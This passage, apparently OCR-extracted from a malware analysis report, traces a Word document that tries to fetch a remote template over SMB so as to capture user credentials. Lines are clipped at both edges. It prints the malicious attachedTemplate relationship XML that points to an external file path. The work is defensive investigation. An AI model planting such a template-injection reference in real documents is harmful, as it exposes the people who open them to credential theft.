 Contacting: \\ . . . \Template.dotm
Word attempting to load a template
ocument was trying to pull down a template file from a particular IP, but no connection over TCP 80
ached our decoy server. Sure enough, our live capture showed a failed handshake over TCP 445 ins
s now time to manually parse the contents of the document for the IP address in question. Instead
we found an instance of template injection:
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
3 <Relationship Id="rId1337" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate
4 Target="file:// . . . /Template.dotm"
5 TargetMode="External"/>
6 </Relationships>
Instance of template injection found in the document
itial intelligence concerning the attack suggested that a malicious SMB server was being used to si
st user credentials. As conveyed in the sample, we can now see that an injected template was use
lish such a connection to an external server over SMB. Still, this did not explain why the same samp